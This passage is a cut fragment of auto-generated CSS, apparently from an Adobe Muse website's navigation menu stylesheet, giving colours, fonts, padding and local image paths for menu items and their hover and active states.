sans-serif;}#u435423{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435716.MuseMenuActive #u435718,#u435422:hover #u435423{background-repeat:no-repeat;background-position:center center;}#u435422:active #u435423{background-repeat:no-repeat;background-position:center center;}#u435534{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435534:hover{background-color:#003DA5;}#u435534:active{background-color:#6B6B6B;}#u435687,#u435421,#u435426,#u435427,#u435533,#u435537-4{background-color:transparent;}#u435534:hover #u435537-4 p,#u435534:hover #u435537-4 h6,#u435534:active #u435537-4 p,#u435534:active #u435537-4 h6,#u435534.MuseMenuActive #u435537-4 p,#u435534.MuseMenuActive #u435537-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435537-2{padding-bottom:1px;}#u435492{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435492:hover{background-color:#003DA5;}#u435492:active{background-color:#6B6B6B;}#u435491,#u435495-4{background-color:transparent;}#u435492:hover #u435495-4 p,#u435492:hover #u435495-4 h6,#u435492:active #u435495-4 p,#u435492:active #u435495-4 h6,#u435492.MuseMenuActive #u435495-4 p,#u435492.MuseMenuActive #u435495-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435495-2{padding-bottom:1px;}#u435457{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435457:hover{background-color:#003DA5;}#u435457:active{background-color:#6B6B6B;}#u435456,#u435460-4{background-color:transparent;}#u435457:hover #u435460-4 p,#u435457:hover #u435460-4 h6,#u435457:active #u435460-4 p,#u435457:active #u435460-4 h6,#u435457.MuseMenuActive #u435460-4 p,#u435457.MuseMenuActive #u435460-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435460-2{padding-bottom:1px;}#u435443{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435443:hover{background-color:#003DA5;}#u435443:active{background-color:#6B6B6B;}#u435442,#u435445-4{background-color:transparent;}#u435443:hover #u435445-4 p,#u435443:hover #u435445-4 h6,#u435443:active #u435445-4 p,#u435443:active #u435445-4 h6,#u435443.MuseMenuActive #u435445-4 p,#u435443.MuseMenuActive #u435445-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435445-2{padding-bottom:1px;}#u435473{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435473:hover{background-color:#003DA5;}#u435473:active{background-color:#6B6B6B;}#u435470,#u435476-4{background-color:transparent;}#u435473:hover #u435476-4 p,#u435473:hover #u435476-4 h6,#u435473:active #u435476-4 p,#u435473:active #u435476-4 h6,#u435473.MuseMenuActive #u435476-4 p,#u435473.MuseMenuActive #u435476-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435476-2{padding-bottom:1px;}#u435429{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435429:hover{background-color:#003DA5;}#u435429:active{background-color:#6B6B6B;}#u435428,#u435431-4{background-color:transparent;}#u435429:hover #u435431-4 p,#u435429:hover #u435431-4 h6,#u435429:active #u435431-4 p,#u435429:active #u435431-4 h6,#u435429.MuseMenuActive #u435431-4 p,#u435429.MuseMenuActive #u435431-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435431-2{padding-bottom:1px;}#u435452{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435452:hover{background-color:#003DA5;}#u435452:active{background-color:#6B6B6B;}#u435449,#u435455-4{background-color:transparent;}#u435452:hover #u435455-4 p,#u435452:hover #u435455-4 h6,#u435452:active #u435455-4 p,#u435452:active #u435455-4 h6,#u435452.MuseMenuActive #u435455-4 p,#u435452.MuseMenuActive #u435455-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435455-2{padding-bottom:1px;}#u435485{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435485:hover{background-color:#003DA5;}#u435485:active{background-color:#6B6B6B;}#u435484,#u435487-4{background-color:transparent;}#u435485:hover #u435487-4 p,#u435485:hover #u435487-4 h6,#u435485:active #u435487-4 p,#u435485:active #u435487-4 h6,#u435485.MuseMenuActive #u435487-4 p,#u435485.MuseMenuActive #u435487-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435487-2{padding-bottom:1px;}#u435436{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435436:hover{background-color:#003DA5;}#u435436:active{background-color:#6B6B6B;}#u435435,#u435437-4{background-color:transparent;}#u435436:hover #u435437-4 p,#u435436:hover #u435437-4 h6,#u435436:active #u435437-4 p,#u435436:active #u435437-4 h6,#u435436.MuseMenuActive #u435437-4 p,#u435436.MuseMenuActive #u435437-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435437-2{padding-bottom:1px;}#u435515{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435515:hover{background-color:#003DA5;}#u435515:active{background-color:#6B6B6B;}#u435512,#u435516-4{background-color:transparent;}#u435515:hover #u435516-4 p,#u435515:hover #u435516-4 h6,#u435515:active #u435516-4 p,#u435515:active #u435516-4 h6,#u435515.MuseMenuActive #u435516-4 p,#u435515.MuseMenuActive #u435516-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435516-2{padding-bottom:1px;}#u435527{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435527:hover{background-color:#003DA5;}#u435527:active{background-color:#6B6B6B;}#u435526,#u435528-4{background-color:transparent;}#u435527:hover #u435528-4 p,#u435527:hover #u435528-4 h6,#u435527:active #u435528-4 p,#u435527:active #u435528-4 h6,#u435527.MuseMenuActive #u435528-4 p,#u435527.MuseMenuActive #u435528-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435528-2{padding-bottom:1px;}#u435478{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435478:hover{background-color:#003DA5;}#u435478:active{background-color:#6B6B6B;}#u435477,#u435479-4{background-color:transparent;}#u435478:hover #u435479-4 p,#u435478:hover #u435479-4 h6,#u435478:active #u435479-4 p,#u435478:active #u435479-4 h6,#u435478.MuseMenuActive #u435479-4 p,#u435478.MuseMenuActive #u435479-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435479-2{padding-bottom:1px;}#u435464{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435464:hover{background-color:#003DA5;}#u435464:active{background-color:#6B6B6B;}#u435463,#u435467-4{background-color:transparent;}#u435464:hover #u435467-4 p,#u435464:hover #u435467-4 h6,#u435464:active #u435467-4 p,#u435464:active #u435467-4 h6,#u435464.MuseMenuActive #u435467-4 p,#u435464.MuseMenuActive #u435467-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435467-2{padding-bottom:1px;}#u435508{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435508:hover{background-color:#003DA5;}#u435508:active{background-color:#6B6B6B;}#u435505,#u435510-4{background-color:transparent;}#u435508:hover #u435510-4 p,#u435508:hover #u435510-4 h6,#u435508:active #u435510-4 p,#u435508:active #u435510-4 h6,#u435508.MuseMenuActive #u435510-4 p,#u435508.MuseMenuActive #u435510-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435510-2{padding-bottom:1px;}#u435520{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435520:hover{background-color:#003DA5;}#u435520:active{background-color:#6B6B6B;}#u435519,#u435523-4{background-color:transparent;}#u435520:hover #u435523-4 p,#u435520:hover #u435523-4 h6,#u435520:active #u435523-4 p,#u435520:active #u435523-4 h6,#u435520.MuseMenuActive #u435523-4 p,#u435520.MuseMenuActive #u435523-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435523-2{padding-bottom:1px;}#u435499{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435499:hover{background-color:#003DA5;}#u435499:active{background-color:#6B6B6B;}#u435498,#u435501-4{background-color:transparent;}#u435499:hover #u435501-4 p,#u435499:hover #u435501-4 h6,#u435499:active #u435501-4 p,#u435499:active #u435501-4 h6,#u435499.MuseMenuActive #u435501-4 p,#u435499.MuseMenuActive #u435501-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435501-2{padding-bottom:1px;}#u435667{background-color:#003DA5;}#u435667:hover{background-color:#203864;}#u435667:active{background-color:#6B6B6B;}#u435670-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435667:hover #u435670-4 p,#u435667:hover #u435670-4 h6,#u435667:hover #u435670-4 span,#u435667:active #u435670-4 p,#u435667:active #u435670-4 h6,#u435667:active #u435670-4 span,#u435667.MuseMenuActive #u435670-4 p,#u435667.MuseMenuActive #u435670-4 h6,#u435667.MuseMenuActive #u435670-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435345{background-color:#003DA5;}#u435345:hover{background-color:#203864;}#u435345:active{background-color:#6B6B6B;}#u435346-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435345:hover #u435346-4 p,#u435345:hover #u435346-4 h6,#u435345:hover #u435346-4 span,#u435345:active #u435346-4 p,#u435345:active #u435346-4 h6,#u435345:active #u435346-4 span,#u435345.MuseMenuActive #u435346-4 p,#u435345.MuseMenuActive #u435346-4 h6,#u435345.MuseMenuActive #u435346-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435347{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435422.MuseMenuActive #u435423,#u435345:hover #u435347{background-repeat:no-repeat;background-position:center center;}#u435345:active #u435347{background-repeat:no-repeat;background-position:center center;}#u435373{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435373:hover{background-color:#003DA5;}#u435373:active{background-color:#6B6B6B;}#u435666,#u435344,#u435349,#u435350,#u435372,#u435375-4{background-color:transparent;}#u435373:hover #u435375-4 p,#u435373:hover #u435375-4 h6,#u435373:active #u435375-4 p,#u435373:active #u435375-4 h6,#u435373.MuseMenuActive #u435375-4 p,#u435373.MuseMenuActive #u435375-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435375-2{padding-bottom:1px;}#u435368{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435368:hover{background-color:#003DA5;}#u435368:active{background-color:#6B6B6B;}#u435365,#u435371-4{background-color:transparent;}#u435368:hover #u435371-4 p,#u435368:hover #u435371-4 h6,#u435368:active #u435371-4 p,#u435368:active #u435371-4 h6,#u435368.MuseMenuActive #u435371-4 p,#u435368.MuseMenuActive #u435371-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435371-2{padding-bottom:1px;}#u435380{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435380:hover{background-color:#003DA5;}#u435380:active{background-color:#6B6B6B;}#u435379,#u435381-4{background-color:transparent;}#u435380:hover #u435381-4 p,#u435380:hover #u435381-4 h6,#u435380:active #u435381-4 p,#u435380:active #u435381-4 h6,#u435380.MuseMenuActive #u435381-4 p,#u435380.MuseMenuActive #u435381-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435381-2{padding-bottom:1px;}#u435387{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435387:hover{background-color:#003DA5;}#u435387:active{background-color:#6B6B6B;}#u435386,#u435390-4{background-color:transparent;}#u435387:hover #u435390-4 p,#u435387:hover #u435390-4 h6,#u435387:active #u435390-4 p,#u435387:active #u435390-4 h6,#u435387.MuseMenuActive #u435390-4 p,#u435387.MuseMenuActive #u435390-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435390-2{padding-bottom:1px;}#u435354{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435354:hover{background-color:#003DA5;}#u435354:active{background-color:#6B6B6B;}#u435351,#u435357-4{background-color:transparent;}#u435354:hover #u435357-4 p,#u435354:hover #u435357-4 h6,#u435354:active #u435357-4 p,#u435354:active #u435357-4 h6,#u435354.MuseMenuActive #u435357-4 p,#u435354.MuseMenuActive #u435357-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435357-2{padding-bottom:1px;}#u435359{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435359:hover{background-color:#003DA5;}#u435359:active{background-color:#6B6B6B;}#u435358,#u435360-4{background-color:transparent;}#u435359:hover #u435360-4 p,#u435359:hover #u435360-4 h6,#u435359:active #u435360-4 p,#u435359:active #u435360-4 h6,#u435359.MuseMenuActive #u435360-4 p,#u435359.MuseMenuActive #u435360-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435360-2{padding-bottom:1px;}#u435674{background-color:#003DA5;}#u435674:hover{background-color:#203864;}#u435674:active{background-color:#6B6B6B;}#u435677-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435674:hover #u435677-4 p,#u435674:hover #u435677-4 h6,#u435674:hover #u435677-4 span,#u435674:active #u435677-4 p,#u435674:active #u435677-4 h6,#u435674:active #u435677-4 span,#u435674.MuseMenuActive #u435677-4 p,#u435674.MuseMenuActive #u435677-4 h6,#u435674.MuseMenuActive #u435677-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435788{background-color:#003DA5;}#u435788:hover{background-color:#203864;}#u435788:active{background-color:#6B6B6B;}#u435789-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435788:hover #u435789-4 p,#u435788:hover #u435789-4 h6,#u435788:hover #u435789-4 span,#u435788:active #u435789-4 p,#u435788:active #u435789-4 h6,#u435788:active #u435789-4 span,#u435788.MuseMenuActive #u435789-4 p,#u435788.MuseMenuActive #u435789-4 h6,#u435788.MuseMenuActive #u435789-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435791{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435345.MuseMenuActive #u435347,#u435788:hover #u435791{background-repeat:no-repeat;background-position:center center;}#u435788:active #u435791{background-repeat:no-repeat;background-position:center center;}#u435763{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435763:hover{background-color:#003DA5;}#u435763:active{background-color:#6B6B6B;}#u435673,#u435743,#u435744,#u435745,#u435760,#u435766-4{background-color:transparent;}#u435763:hover #u435766-4 p,#u435763:hover #u435766-4 h6,#u435763:active #u435766-4 p,#u435763:active #u435766-4 h6,#u435763.MuseMenuActive #u435766-4 p,#u435763.MuseMenuActive #u435766-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435766-2{padding-bottom:1px;}#u435749{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435749:hover{background-color:#003DA5;}#u435749:active{background-color:#6B6B6B;}#u435746,#u435752-4{background-color:transparent;}#u435749:hover #u435752-4 p,#u435749:hover #u435752-4 h6,#u435749:active #u435752-4 p,#u435749:active #u435752-4 h6,#u435749.MuseMenuActive #u435752-4 p,#u435749.MuseMenuActive #u435752-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435752-2{padding-bottom:1px;}#u435770{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435770:hover{background-color:#003DA5;}#u435770:active{background-color:#6B6B6B;}#u435767,#u435772-4{background-color:transparent;}#u435770:hover #u435772-4 p,#u435770:hover #u435772-4 h6,#u435770:active #u435772-4 p,#u435770:active #u435772-4 h6,#u435770.MuseMenuActive #u435772-4 p,#u435770.MuseMenuActive #u435772-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435772-2{padding-bottom:1px;}#u435756{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435756:hover{background-color:#003DA5;}#u435756:active{background-color:#6B6B6B;}#u435753,#u435759-4{background-color:transparent;}#u435756:hover #u435759-4 p,#u435756:hover #u435759-4 h6,#u435756:active #u435759-4 p,#u435756:active #u435759-4 h6,#u435756.MuseMenuActive #u435759-4 p,#u435756.MuseMenuActive #u435759-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435759-2{padding-bottom:1px;}#u435784{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435784:hover{background-color:#003DA5;}#u435784:active{background-color:#6B6B6B;}#u435781,#u435785-4{background-color:transparent;}#u435784:hover #u435785-4 p,#u435784:hover #u435785-4 h6,#u435784:active #u435785-4 p,#u435784:active #u435785-4 h6,#u435784.MuseMenuActive #u435785-4 p,#u435784.MuseMenuActive #u435785-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435785-2{padding-bottom:1px;}#u435777{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435777:hover{background-color:#003DA5;}#u435777:active{background-color:#6B6B6B;}#u435774,#u435778-4{background-color:transparent;}#u435777:hover #u435778-4 p,#u435777:hover #u435778-4 h6,#u435777:active #u435778-4 p,#u435777:active #u435778-4 h6,#u435777.MuseMenuActive #u435778-4 p,#u435777.MuseMenuActive #u435778-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435778-2{padding-bottom:1px;}#u435646{background-color:#003DA5;}#u435646:hover{background-color:#203864;}#u435646:active{background-color:#6B6B6B;}#u435648-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435646:hover #u435648-4 p,#u435646:hover #u435648-4 h6,#u435646:hover #u435648-4 span,#u435646:active #u435648-4 p,#u435646:active #u435648-4 h6,#u435646:active #u435648-4 span,#u435646.MuseMenuActive #u435648-4 p,#u435646.MuseMenuActive #u435648-4 h6,#u435646.MuseMenuActive #u435648-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435649{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435788.MuseMenuActive #u435791,#u435646:hover #u435649{background-repeat:no-repeat;background-position:center center;}#u435646:active #u435649{background-repeat:no-repeat;background-position:center center;}#u435653{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435653:hover{background-color:#003DA5;}#u435653:active{background-color:#6B6B6B;}#u435645,#u435650,#u435651,#u435652,#u435654-4{background-color:transparent;}#u435653:hover #u435654-4 p,#u435653:hover #u435654-4 h6,#u435653:active #u435654-4 p,#u435653:active #u435654-4 h6,#u435653.MuseMenuActive #u435654-4 p,#u435653.MuseMenuActive #u435654-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435654-2{padding-bottom:1px;}#u435660{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435660:hover{background-color:#003DA5;}#u435660:active{background-color:#6B6B6B;}#u435659,#u435661-4{background-color:transparent;}#u435660:hover #u435661-4 p,#u435660:hover #u435661-4 h6,#u435660:active #u435661-4 p,#u435660:active #u435661-4 h6,#u435660.MuseMenuActive #u435661-4 p,#u435660.MuseMenuActive #u435661-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435661-2{padding-bottom:1px;}#u435597{background-color:#003DA5;}#u435597:hover{background-color:#203864;}#u435597:active{background-color:#6B6B6B;}#u435600-4{border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;text-indent:4px;}#u435597:hover #u435600-4 p,#u435597:hover #u435600-4 h6,#u435597:hover #u435600-4 span,#u435597:active #u435600-4 p,#u435597:active #u435600-4 h6,#u435597:active #u435600-4 span,#u435597.MuseMenuActive #u435600-4 p,#u435597.MuseMenuActive #u435600-4 h6,#u435597.MuseMenuActive #u435600-4 span{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435599{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenurightwfw.png?crc=231267319") no-repeat center center;}#u435646.MuseMenuActive #u435649,#u435597:hover #u435599{background-repeat:no-repeat;background-position:center center;}#u435597:active #u435599{background-repeat:no-repeat;background-position:center center;}#u435611{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435611:hover{background-color:#003DA5;}#u435611:active{background-color:#6B6B6B;}#u435596,#u435601,#u435602,#u435610,#u435613-4{background-color:transparent;}#u435611:hover #u435613-4 p,#u435611:hover #u435613-4 h6,#u435611:active #u435613-4 p,#u435611:active #u435613-4 h6,#u435611.MuseMenuActive #u435613-4 p,#u435611.MuseMenuActive #u435613-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435286-3,#u435559-3,#u435701-3,#u435408-3,#u435741-3,#u435537-3,#u435375-3,#u435766-3,#u435654-3,#u435613-3{color:#FFFFFF;text-align:left;font-size:15px;line-height:18px;}#u435613-2{padding-bottom:1px;}#u435620{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435620:hover{background-color:#003DA5;}#u435620:active{background-color:#6B6B6B;}#u435617,#u435622-4{background-color:transparent;}#u435620:hover #u435622-4 p,#u435620:hover #u435622-4 h6,#u435620:active #u435622-4 p,#u435620:active #u435622-4 h6,#u435620.MuseMenuActive #u435622-4 p,#u435620.MuseMenuActive #u435622-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435622-2{padding-bottom:1px;}#u435604{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435604:hover{background-color:#003DA5;}#u435604:active{background-color:#6B6B6B;}#u435603,#u435605-4{background-color:transparent;}#u435604:hover #u435605-4 p,#u435604:hover #u435605-4 h6,#u435604:active #u435605-4 p,#u435604:active #u435605-4 h6,#u435604.MuseMenuActive #u435605-4 p,#u435604.MuseMenuActive #u435605-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435605-2{padding-bottom:1px;}#u435625{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u435625:hover{background-color:#003DA5;}#u435625:active{background-color:#6B6B6B;}#u435624,#u435626-4{background-color:transparent;}#u435625:hover #u435626-4 p,#u435625:hover #u435626-4 h6,#u435625:active #u435626-4 p,#u435625:active #u435626-4 h6,#u435625.MuseMenuActive #u435626-4 p,#u435625.MuseMenuActive #u435626-4 h6{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u435308-3,#u435291-3,#u435342-3,#u435319-3,#u435279-3,#u435313-3,#u435335-3,#u435298-3,#u435329-3,#u435574-3,#u435570-3,#u435707-3,#u435728-3,#u435734-3,#u435495-3,#u435460-3,#u435445-3,#u435476-3,#u435431-3,#u435455-3,#u435487-3,#u435437-3,#u435516-3,#u435528-3,#u435479-3,#u435467-3,#u435510-3,#u435523-3,#u435501-3,#u435371-3,#u435381-3,#u435390-3,#u435357-3,#u435360-3,#u435752-3,#u435772-3,#u435759-3,#u435785-3,#u435778-3,#u435661-3,#u435622-3,#u435605-3,#u435626-3{color:#FFFFFF;text-align:left;font-size:15px;line-height:18px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u435626-2{padding-bottom:1px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton,.MenuItem{cursor:pointer;}#menuu434677{border-width:0px;border-color:transparent;background-color:#003DA5;}#u434937,#u434940{background-color:transparent;}#u434940:hover{background-color:#203864;}#u434940:active{background-color:transparent;}#u434943{vertical-align:top;background:transparent url("../images/u434943.png?crc=411813597") no-repeat 0px 0px;}#u434940:hover #u434943{background:transparent url("../images/u434943-r.png?crc=411813597") no-repeat 0px 0px;}#u434940.MuseMenuActive #u434943{background:transparent url("../images/u434943-a.png?crc=411813597") no-repeat 0px 0px;}#u434874,#u434933{background-color:transparent;}#u434933:hover{background-color:#203864;}#u434933:active{background-color:transparent;}#u434935{vertical-align:top;background:transparent url("../images/u434935.png?crc=3871442736") no-repeat 0px 0px;}#u434933:hover #u434935{background:transparent url("../images/u434935-r.png?crc=3871442736") no-repeat 0px 0px;}#u434933.MuseMenuActive #u434935{background:transparent url("../images/u434935-a.png?crc=3871442736") no-repeat 0px 0px;}#u434934{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u435597.MuseMenuActive #u435599,#u434933:hover #u434934{background-repeat:no-repeat;background-position:center center;}#u434933:active #u434934{background-repeat:no-repeat;background-position:center center;}#u434876{background-color:#203864;}#u434880{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434876:hover,#u434880:hover{background-color:#003DA5;}#u434882-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434887{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434887:hover{background-color:#003DA5;}#u434888-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434899{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434899:hover{background-color:#003DA5;}#u434900-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434929{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434929:hover{background-color:#003DA5;}#u434931-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434920{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434920:hover{background-color:#003DA5;}#u434922-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434908{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434908:hover{background-color:#003DA5;}#u434909-6{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434913{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434913:hover{background-color:#003DA5;}#u434916-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434875,#u434877,#u434884,#u434898,#u434926,#u434919,#u434905,#u434912,#u434678,#u434716{background-color:transparent;}#u434716:hover{background-color:#203864;}#u434716:active{background-color:transparent;}#u434718{vertical-align:top;background:transparent url("../images/u434718.png?crc=4159204188") no-repeat 0px 0px;}#u434716:hover #u434718{background:transparent url("../images/u434718-r.png?crc=4159204188") no-repeat 0px 0px;}#u434716.MuseMenuActive #u434718{background:transparent url("../images/u434718-a.png?crc=4159204188") no-repeat 0px 0px;}#u434719{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u434933.MuseMenuActive #u434934,#u434716:hover #u434719{background-repeat:no-repeat;background-position:center center;}#u434716:active #u434719{background-repeat:no-repeat;background-position:center center;}#u434696{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434696:hover{background-color:#003DA5;}#u434699-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434689{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434689:hover{background-color:#003DA5;}#u434692-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434705{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434705:hover{background-color:#003DA5;}#u434706-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434710{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434710:hover{background-color:#003DA5;}#u434712-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434684{border-style:solid;border-width:1px;border-color:#777777;background-color:#203864;}#u434684:hover{background-color:#003DA5;}#u434685-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:17px;line-height:20px;}#u434679,#u434680,#u434695,#u434688,#u434702,#u434709,#u434681,#u434783,#u434786{background-color:transparent;}#u434786:hover{background-color:#203864;}#u434786:active{background-color:transparent;}#u434788{vertical-align:top;background:transparent url("../images/u434788.png?crc=229352513") no-repeat 0px 0px;}#u434786:hover #u434788{background:transparent url("../images/u434788-r.png?crc=229352513") no-repeat 0px 0px;}#u434786.MuseMenuActive #u434788{background:transparent url("../images/u434788-a.png?crc=229352513") no-repeat 0px 0px;}#u434720,#u434721{background-color:transparent;}#u434721:hover{background-color:#203864;}#u434721:active{background-color:transparent;}#u434722{vertical-align:top;background:transparent url("../images/u434722.png?crc=360496939") no-repeat 0px 0px;}#u434721:hover #u434722{background:transparent url("../images/u434722-r.png?crc=360496939") no-repeat 0px 0px;}#u434721.MuseMenuActive #u434722{background:transparent url("../images/u434722-a.png?crc=360496939") no-repeat 0px 0px;}#u434723{border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/arrowmenudowmfw.png?crc=50246883") no-repeat center center;}#u434716.MuseMenuActive #u434719,#u434721:hover #u434723{background-repeat:no-repeat;background-position:center center;}#u434721:active 